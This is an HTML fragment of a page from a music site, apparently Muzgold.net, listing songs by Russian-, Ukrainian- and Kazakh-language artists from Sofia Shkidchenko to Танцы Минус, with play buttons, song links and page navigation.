            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84659-sofia-shkidchenko-gra-z-vognem">
                <div class="s-a  hover:text-c-focus">Sofia Shkidchenko</div>
            </a>
            <a href="/84659-sofia-shkidchenko-gra-z-vognem">
                <div class="s-t hover:text-c-focus">Gra z Vognem</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="София Ротару - Грустная песня (1985)" data-mark="84679">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84679" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84679-sofiya-rotaru-grustnaya-pesnya1985">
                <div class="s-a  hover:text-c-focus">София Ротару</div>
            </a>
            <a href="/84679-sofiya-rotaru-grustnaya-pesnya1985">
                <div class="s-t hover:text-c-focus">Грустная песня (1985)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Соломина и Иван Дорн - Ты симпатичен так (INGO &amp; MICAELE Remix)" data-mark="84805">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84805" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84805-solomina-i-ivan-dorn-ti-simpatichen-tak-ingo-micaele-remix">
                <div class="s-a  hover:text-c-focus">Соломина и Иван Дорн</div>
            </a>
            <a href="/84805-solomina-i-ivan-dorn-ti-simpatichen-tak-ingo-micaele-remix">
                <div class="s-t hover:text-c-focus">Ты симпатичен так (INGO &amp; MICAELE Remix)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Сосо Павлиашвили - Тост" data-mark="84946">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84946" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84946-soso-pavliashvili-tost">
                <div class="s-a  hover:text-c-focus">Сосо Павлиашвили</div>
            </a>
            <a href="/84946-soso-pavliashvili-tost">
                <div class="s-t hover:text-c-focus">Тост</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="SoTik - На Санкции" data-mark="84954">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84954" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84954-sotik-na-sanktsii">
                <div class="s-a  hover:text-c-focus">SoTik</div>
            </a>
            <a href="/84954-sotik-na-sanktsii">
                <div class="s-t hover:text-c-focus">На Санкции</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Soul Adam - Kuzdegi koktem" data-mark="84962">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="84962" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/84962-soul-adam-kuzdegi-koktem">
                <div class="s-a  hover:text-c-focus">Soul Adam</div>
            </a>
            <a href="/84962-soul-adam-kuzdegi-koktem">
                <div class="s-t hover:text-c-focus">Kuzdegi koktem</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Ssshhhiiittt! - Твои Друзья" data-mark="85228">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="85228" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/85228-ssshhhiiittt-tvoi-druzyya">
                <div class="s-a  hover:text-c-focus">Ssshhhiiittt!</div>
            </a>
            <a href="/85228-ssshhhiiittt-tvoi-druzyya">
                <div class="s-t hover:text-c-focus">Твои Друзья</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="ST - Феникс" data-mark="85286">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="85286" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/85286-st-feniks">
                <div class="s-a  hover:text-c-focus">ST</div>
            </a>
            <a href="/85286-st-feniks">
                <div class="s-t hover:text-c-focus">Феникс</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Стас Михайлов, Джиган - Любовь-наркоз" data-mark="85514">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="85514" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/85514-stas-mihaylov-dzhigan-lyubovy-narkoz">
                <div class="s-a  hover:text-c-focus">Стас Михайлов, Джиган</div>
            </a>
            <a href="/85514-stas-mihaylov-dzhigan-lyubovy-narkoz">
                <div class="s-t hover:text-c-focus">Любовь-наркоз</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="СТРОГИЙ - Моя блонди" data-mark="85894">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="85894" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/85894-strogiy-moya-blondi">
                <div class="s-a  hover:text-c-focus">СТРОГИЙ</div>
            </a>
            <a href="/85894-strogiy-moya-blondi">
                <div class="s-t hover:text-c-focus">Моя блонди</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="СТРОГИЙ х Zayac x 248VokZal - Причина" data-mark="85912">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="85912" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/85912-strogiy-h-zayac-x248vokzal-prichina">
                <div class="s-a  hover:text-c-focus">СТРОГИЙ х Zayac x 248VokZal</div>
            </a>
            <a href="/85912-strogiy-h-zayac-x248vokzal-prichina">
                <div class="s-t hover:text-c-focus">Причина</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Студия Маркел - Я маленькая девочка" data-mark="85990">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="85990" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/85990-studiya-markel-ya-malenykaya-devochka">
                <div class="s-a  hover:text-c-focus">Студия Маркел</div>
            </a>
            <a href="/85990-studiya-markel-ya-malenykaya-devochka">
                <div class="s-t hover:text-c-focus">Я маленькая девочка</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Sufano - Энергетик" data-mark="86040">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86040" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86040-sufano-energetik">
                <div class="s-a  hover:text-c-focus">Sufano</div>
            </a>
            <a href="/86040-sufano-energetik">
                <div class="s-t hover:text-c-focus">Энергетик</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Султан-Ураган - Бандито" data-mark="86066">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86066" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86066-sultan-uragan-bandito">
                <div class="s-a  hover:text-c-focus">Султан-Ураган</div>
            </a>
            <a href="/86066-sultan-uragan-bandito">
                <div class="s-t hover:text-c-focus">Бандито</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Султан Марат - Жалган дуние (new version)" data-mark="86098">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86098" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86098-sultan-marat-zhalgan-dunie-new-version">
                <div class="s-a  hover:text-c-focus">Султан Марат</div>
            </a>
            <a href="/86098-sultan-marat-zhalgan-dunie-new-version">
                <div class="s-t hover:text-c-focus">Жалган дуние (new version)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Supruga - Чужой потолок (feat. Filip Andersen from Hexis)" data-mark="86231">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86231" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86231-supruga-chuzhoy-potolok-feat-filip-andersen-from-hexis">
                <div class="s-a  hover:text-c-focus">Supruga</div>
            </a>
            <a href="/86231-supruga-chuzhoy-potolok-feat-filip-andersen-from-hexis">
                <div class="s-t hover:text-c-focus">Чужой потолок (feat. Filip Andersen from Hexis)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Светояра - Плакала (DJ Stranger Remix)" data-mark="86444">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86444" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86444-svetoyara-plakala-dj-stranger-remix">
                <div class="s-a  hover:text-c-focus">Светояра</div>
            </a>
            <a href="/86444-svetoyara-plakala-dj-stranger-remix">
                <div class="s-t hover:text-c-focus">Плакала (DJ Stranger Remix)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="SVOЇ - Вже Не Ті" data-mark="86488">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86488" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86488-svoї-vzhe-ne-tі">
                <div class="s-a  hover:text-c-focus">SVOЇ</div>
            </a>
            <a href="/86488-svoї-vzhe-ne-tі">
                <div class="s-t hover:text-c-focus">Вже Не Ті</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Сәнім - Берілме" data-mark="86720">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86720" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86720-sәnіm-berіlme">
                <div class="s-a  hover:text-c-focus">Сәнім</div>
            </a>
            <a href="/86720-sәnіm-berіlme">
                <div class="s-t hover:text-c-focus">Берілме</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Сәуле Қожаханова - Ана" data-mark="86740">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86740" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86740-sәuleқozhahanova-ana">
                <div class="s-a  hover:text-c-focus">Сәуле Қожаханова</div>
            </a>
            <a href="/86740-sәuleқozhahanova-ana">
                <div class="s-t hover:text-c-focus">Ана</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="T-Fest - Кобра" data-mark="86758">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86758" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86758-t-fest-kobra">
                <div class="s-a  hover:text-c-focus">T-Fest</div>
            </a>
            <a href="/86758-t-fest-kobra">
                <div class="s-t hover:text-c-focus">Кобра</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="T-killah - Над землёй (Акустика)" data-mark="86824">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86824" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86824-t-killah-nad-zemlioy-akustika">
                <div class="s-a  hover:text-c-focus">T-killah</div>
            </a>
            <a href="/86824-t-killah-nad-zemlioy-akustika">
                <div class="s-t hover:text-c-focus">Над землёй (Акустика)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="T1One &amp; Осяпыч - Белый Танец" data-mark="86963">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86963" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86963-t1one-osyapich-beliy-tanets">
                <div class="s-a  hover:text-c-focus">T1One &amp; Осяпыч</div>
            </a>
            <a href="/86963-t1one-osyapich-beliy-tanets">
                <div class="s-t hover:text-c-focus">Белый Танец</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="T1One &amp; PavLova - Набирай" data-mark="86968">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="86968" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/86968-t1one-pavlova-nabiray">
                <div class="s-a  hover:text-c-focus">T1One &amp; PavLova</div>
            </a>
            <a href="/86968-t1one-pavlova-nabiray">
                <div class="s-t hover:text-c-focus">Набирай</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="T1One &amp; Shot - Ты Так Красива (Remix By Shot)" data-mark="87000">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="87000" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/87000-t1one-shot-ti-tak-krasiva-remix-by-shot">
                <div class="s-a  hover:text-c-focus">T1One &amp; Shot</div>
            </a>
            <a href="/87000-t1one-shot-ti-tak-krasiva-remix-by-shot">
                <div class="s-t hover:text-c-focus">Ты Так Красива (Remix By Shot)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Tac See - Доллары и рубли" data-mark="87140">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="87140" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/87140-tac-see-dollari-i-rubli">
                <div class="s-a  hover:text-c-focus">Tac See</div>
            </a>
            <a href="/87140-tac-see-dollari-i-rubli">
                <div class="s-t hover:text-c-focus">Доллары и рубли</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Таисия Повалий - Музика, грай!" data-mark="87205">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="87205" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/87205-taisiya-povaliy-muzika-gray">
                <div class="s-a  hover:text-c-focus">Таисия Повалий</div>
            </a>
            <a href="/87205-taisiya-povaliy-muzika-gray">
                <div class="s-t hover:text-c-focus">Музика, грай!</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Талғат Жорабаев  Самат Рыспанбет - Жаңа жыл (2015)" data-mark="87358">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="87358" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/87358-talғat-zhorabaev-samat-rispanbet-zhaңa-zhil2015">
                <div class="s-a  hover:text-c-focus">Талғат Жорабаев  Самат Рыспанбет</div>
            </a>
            <a href="/87358-talғat-zhorabaev-samat-rispanbet-zhaңa-zhil2015">
                <div class="s-t hover:text-c-focus">Жаңа жыл (2015)</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Тамара Персаева feat. Алан Кагалов - Где-то там далеко" data-mark="87437">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="87437" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/87437-tamara-persaeva-feat-alan-kagalov-gde-to-tam-daleko">
                <div class="s-a  hover:text-c-focus">Тамара Персаева feat. Алан Кагалов</div>
            </a>
            <a href="/87437-tamara-persaeva-feat-alan-kagalov-gde-to-tam-daleko">
                <div class="s-t hover:text-c-focus">Где-то там далеко</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="TamerlanAlena, Zvika Brand, 242 - Выходной" data-mark="87484">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="87484" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/87484-tamerlanalena-zvika-brand242-vihodnoy">
                <div class="s-a  hover:text-c-focus">TamerlanAlena, Zvika Brand, 242</div>
            </a>
            <a href="/87484-tamerlanalena-zvika-brand242-vihodnoy">
                <div class="s-t hover:text-c-focus">Выходной</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Tanir &amp; Tyomcha - Пуля" data-mark="87524">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="87524" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/87524-tanir-tyomcha-pulya">
                <div class="s-a  hover:text-c-focus">Tanir &amp; Tyomcha</div>
            </a>
            <a href="/87524-tanir-tyomcha-pulya">
                <div class="s-t hover:text-c-focus">Пуля</div>
            </a>
        </div>
    </div>
</div>
            <div class="song-in-list group " data-title="Танцы Минус - Танцы" data-mark="87556">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="87556" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/87556-tantsi-minus-tantsi">
                <div class="s-a  hover:text-c-focus">Танцы Минус</div>
            </a>
            <a href="/87556-tantsi-minus-tantsi">
                <div class="s-t hover:text-c-focus">Танцы</div>
            </a>
        </div>
    </div>
</div>
    
    <div class="flex w-full items-center justify-center my-8 px-4 text-lg">
    <div class="w-full  flex items-center justify-between ">
        <div class="flex flex-wrap  items-center justify-center w-full">

                    <a href="/?page=1" class="font-medium border border-c-unfocus leading-none cursor-pointer hover:text-c-focus  hover:border-c-focus  m-2 py-2 px-3">
                1
            </a>
                            <div class="align-bottom font-medium leading-none border border-c-unfocus m-2 py-2 px-3">...</div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <a href="/?page=2885" class="font-medium border border-c-unfocus leading-none cursor-pointer hover:text-c-focus  hover:border-c-focus m-2 py-2 px-3">
                        2885
                    </a>
                                                                                    <a href="/?page=2886" class="font-medium border border-c-unfocus leading-none cursor-pointer hover:text-c-focus  hover:border-c-focus m-2 py-2 px-3">
                        2886
                    </a>
                                                                                    <a href="/?page=2887" class="font-medium border border-c-unfocus leading-none cursor-pointer hover:text-c-focus  hover:border-c-focus m-2 py-2 px-3">
                        2887
                    </a>
                                                                                    <p class="font-medium leading-none text-c-focus border border-c-focus cursor-pointer m-2 py-2 px-3">
                        2888
                    </p>
                                                                                    <a href="/?page=2889" class="font-medium border border-c-unfocus leading-none cursor-pointer hover:text-c-focus  hover:border-c-focus m-2 py-2 px-3">
                        2889
                    </a>
                                                                                    <a href="/?page=2890" class="font-medium border border-c-unfocus leading-none cursor-pointer hover:text-c-focus  hover:border-c-focus m-2 py-2 px-3">
                        2890
                    </a>
                                                                                    <a href="/?page=2891" class="font-medium border border-c-unfocus leading-none cursor-pointer hover:text-c-focus  hover:border-c-focus m-2 py-2 px-3">
                        2891
                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="align-bottom font-medium border border-c-unfocus leading-none m-2 py-2 px-3">...</div>
                            <a href="/?page=3846" class="font-medium border border-c-unfocus leading-none cursor-pointer hover:text-c-focus hover:border-c-focus m-2 py-2 px-3">
                3846
            </a>
        
        </div>
    </div>
</div>

    </div>
        </div>
        </div>
        <div class="border-t-2 border-c-unfocus text-c-unfocus p-4 font-sans  text-sm">
    © Muzgold.net 2026.<br/>
